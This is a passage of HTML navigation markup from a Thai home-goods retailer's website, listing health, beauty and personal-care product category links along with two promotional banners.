																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1101" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">ผ้าอ้อมผู้ใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1102" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">แผ่นเสริมซึมซับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1103" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">แผ่นรองซับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1104" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เพื่ออนามัยผู้สูงอายุ">ทิชชู่เปียก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA14" data-l1="สุขภาพ">บริการด้านสุขภาพ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1401" data-l1="สุขภาพ" data-l2="บริการด้านสุขภาพ">แพ็กเกจตรวจสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA07" data-l1="สุขภาพ">ผลิตภัณฑ์เสริมอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0701" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">วิตามิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0702" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">วิตามินสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0704" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">ผลิตภัณฑ์อาหารเสริม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0706" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">อาหารทางการแพทย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0708" data-l1="สุขภาพ" data-l2="ผลิตภัณฑ์เสริมอาหาร">สารสกัดจากพืชและสมุนไพร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA06" data-l1="สุขภาพ">ยาสามัญประจำบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0607" data-l1="สุขภาพ" data-l2="ยาสามัญประจำบ้าน">ยาแก้ไอ/ยาขับเสมหะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0608" data-l1="สุขภาพ" data-l2="ยาสามัญประจำบ้าน">ยาดมหรือทาแก้วิงเวียน หน้ามืด คัดจมูก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0614" data-l1="สุขภาพ" data-l2="ยาสามัญประจำบ้าน">ยาบรรเทาอาการปวดกล้ามเนื้อ แมลงกัดต่อย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA16" data-l1="สุขภาพ">อุปกรณ์กู้ชีพฉุกเฉิน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1601" data-l1="สุขภาพ" data-l2="อุปกรณ์กู้ชีพฉุกเฉิน">เครื่องและอุปกรณ์ AED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1602" data-l1="สุขภาพ" data-l2="อุปกรณ์กู้ชีพฉุกเฉิน">เครื่องและอุปกรณ์วัดสัญญาณชีพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1603" data-l1="สุขภาพ" data-l2="อุปกรณ์กู้ชีพฉุกเฉิน">อุปกรณ์กู้ชีพฉุกเฉินอื่นๆ </a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA08" data-l1="สุขภาพ">อุปกรณ์ทำแผล</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0801" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">สำลี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0805" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">ผ้าก๊อซ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0806" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">อุปกรณ์ประคบเย็นร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0808" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">กล่องปฐมพยาบาล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0809" data-l1="สุขภาพ" data-l2="อุปกรณ์ทำแผล">อุปกรณ์อื่น ๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA09" data-l1="สุขภาพ">อุปกรณ์ซัพพอร์ต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA0901" data-l1="สุขภาพ" data-l2="อุปกรณ์ซัพพอร์ต">อุปกรณ์ซัพพอร์ต</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA10" data-l1="สุขภาพ">อุปกรณ์เพื่อสุขภาพอื่น ๆ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1001" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องพ่นละอองยา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1002" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องช่วยฟัง และอุปกรณ์เสริม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1003" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องผลิตออกซิเจน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1004" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">เครื่องดูดเสมหะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1008" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">ตลับยา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1013" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">จักรยานกายภาพบำบัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1014" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">ชุดของขวัญเพื่อสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1015" data-l1="สุขภาพ" data-l2="อุปกรณ์เพื่อสุขภาพอื่น ๆ">อุปกรณ์เพื่อสุขภาพการนอน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA12" data-l1="สุขภาพ">เครื่องดื่มเพื่อสุขภาพ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1201" data-l1="สุขภาพ" data-l2="เครื่องดื่มเพื่อสุขภาพ">น้ำดื่มและน้ำแร่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1202" data-l1="สุขภาพ" data-l2="เครื่องดื่มเพื่อสุขภาพ">เครื่องดื่มผสมวิตามิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HEA1203" data-l1="สุขภาพ" data-l2="เครื่องดื่มเพื่อสุขภาพ">เครื่องดื่มเพื่อสุขภาพอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO020106" data-l1="สุขภาพ">หน้ากากปิดจมูก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA15" data-l1="สุขภาพ">ห้องนั่งเล่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080201" data-l1="สุขภาพ" data-l2="ห้องนั่งเล่น">เก้าอี้นวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR080202" data-l1="สุขภาพ" data-l2="ห้องนั่งเล่น">เครื่องนวดไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="สุขภาพ" data-l2="ห้องนั่งเล่น">เบาะสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HEA13" data-l1="สุขภาพ">ห้องทำงาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100503" data-l1="สุขภาพ" data-l2="ห้องทำงาน">โต๊ะเพื่อสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR100403" data-l1="สุขภาพ" data-l2="ห้องทำงาน">เก้าอี้เพื่อสุขภาพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1008" data-l1="สุขภาพ" data-l2="ห้องทำงาน">อุปกรณ์เสริมบนโต๊ะทำงาน & เกมมิ่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1009" data-l1="สุขภาพ" data-l2="ห้องทำงาน">อุปกรณ์เสริมสำหรับเก้าอี้ & ที่พักเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0307" data-l1="สุขภาพ" data-l2="ห้องทำงาน">เบาะสุขภาพ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0307" data-l1="สุขภาพ">ประตูบานใหญ่</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687828" data-name="ผลิตภัณฑ์เสริมอาหาร" ga-index="1" data-l1="สุขภาพ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687828" value="Food Supplement"/>
																</div>
																<a href="https://www.homepro.co.th/c/HEA0704" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hea_4p03_Supplement_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687829" data-name="วีลแชร์ไฟฟ้า" ga-index="2" data-l1="สุขภาพ">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687829" value="Electric Wheelchair"/>
																</div>
																<a href="https://www.homepro.co.th/sales/hea_wheel_electric" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hea_4p05_Wheelchair_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
												<span>ความงามและของใช้ส่วนตัว</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/BEA" data-l1="ความงามและของใช้ส่วนตัว">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA06" data-l1="ความงามและของใช้ส่วนตัว">อุปกรณ์เสริมความงาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0602" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์เสริมความงาม">อุปกรณ์ดูแลและแต่งผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0604" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์เสริมความงาม">อุปกรณ์เสริมความงามอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA060201" data-l1="ความงามและของใช้ส่วนตัว">ไดร์เป่าผม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA060202" data-l1="ความงามและของใช้ส่วนตัว">เครื่องหนีบผม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA060204" data-l1="ความงามและของใช้ส่วนตัว">แกนม้วนผม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA07" data-l1="ความงามและของใช้ส่วนตัว">อุปกรณ์ดูแลผิว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0701" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์ดูแลผิว">เครื่องทำความสะอาดผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0702" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์ดูแลผิว">เครื่องทรีตเมนต์ผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0703" data-l1="ความงามและของใช้ส่วนตัว" data-l2="อุปกรณ์ดูแลผิว">เครื่องกำจัดขน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA01" data-l1="ความงามและของใช้ส่วนตัว">เวชสำอาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0101" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์บำรุงผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0102" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์ทำความสะอาดผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0103" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์ดูแลผิวกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0104" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์ปกป้องผิวจากแสงแดด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0105" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ผลิตภัณฑ์บำรุงผิวรอบดวงตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0111" data-l1="ความงามและของใช้ส่วนตัว" data-l2="เวชสำอาง">ชุดผลิตภัณฑ์เวชสำอาง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA02" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์บำรุงผิว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0201" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์บำรุงผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0202" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ชุดผลิตภัณฑ์ดูแลผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0203" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์ทำความสะอาดผิวหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0204" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์ปกป้องผิวจากแสงแดด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0206" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">ผลิตภัณฑ์ดูแลริมฝีปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0207" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์บำรุงผิว">มาสก์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA03" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลผิวกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0301" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">สบู่และครีมอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0303" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">ผลิตภัณฑ์บำรุงผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0304" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">ผลิตภัณฑ์ระงับกลิ่นกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0306" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผิวกาย">ผลิตภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA04" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลผมและหนังศีรษะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0401" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผมและหนังศีรษะ">แชมพูและครีมนวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0402" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผมและหนังศีรษะ">ผลิตภัณฑ์บำรุงผมและหนังศีรษะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0404" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลผมและหนังศีรษะ">ผลิตภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA10" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์เกี่ยวกับดวงตา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1001" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์เกี่ยวกับดวงตา">แว่นกันแดดและแฟชัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1004" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์เกี่ยวกับดวงตา">น้ำยาล้างเลนส์และอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA11" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลช่องปาก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1101" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">แปรงสีฟัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1102" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">แปรงสีฟันไฟฟ้าและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1103" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">ยาสีฟัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1104" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">น้ำยาบ้วนปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1105" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">อุปกรณ์ดูแลช่องปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1106" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลช่องปาก">ผลิตภัณฑ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA09" data-l1="ความงามและของใช้ส่วนตัว">ของใช้ส่วนตัวสำหรับผู้หญิง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0901" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้หญิง">ผ้าอนามัยและแผ่นอนามัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0902" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้หญิง">ผลิตภัณฑ์ดูแลจุดซ่อนเร้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA08" data-l1="ความงามและของใช้ส่วนตัว">ของใช้ส่วนตัวสำหรับผู้ชาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0801" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้ชาย">อุปกรณ์และผลิตภัณฑ์โกนหนวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA0802" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ของใช้ส่วนตัวสำหรับผู้ชาย">ผลิตภัณฑ์ดูแลจุดซ่อนเร้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA14" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์สำหรับสุขภาวะทางเพศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1401" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์สำหรับสุขภาวะทางเพศ">ถุงยางอนามัย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BEA12" data-l1="ความงามและของใช้ส่วนตัว">ผลิตภัณฑ์ดูแลมือและเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1201" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลมือและเท้า">ผลิตภัณฑ์ดูแลมือและเล็บ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1202" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลมือและเท้า">ผลิตภัณฑ์ดูแลเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BEA1203" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ผลิตภัณฑ์ดูแลมือและเท้า">อุปกรณ์เสริมอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO09" data-l1="ความงามและของใช้ส่วนตัว">ชุดออกกำลังกาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0901" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">สปอร์ตบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0902" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">ชุดซาวน่าฟิตเนส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0903" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">ครอปบรา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0905" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">กางเกงเลกกิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0906" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">ของใช้เสริมชุดออกกำลังกาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0908" data-l1="ความงามและของใช้ส่วนตัว" data-l2="ชุดออกกำลังกาย">รองเท้ากีฬา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SPO0908" data-l1="ความงามและของใช้ส่วนตัว">รองเท้ากีฬา</a>
																	</div>
																	<ul>
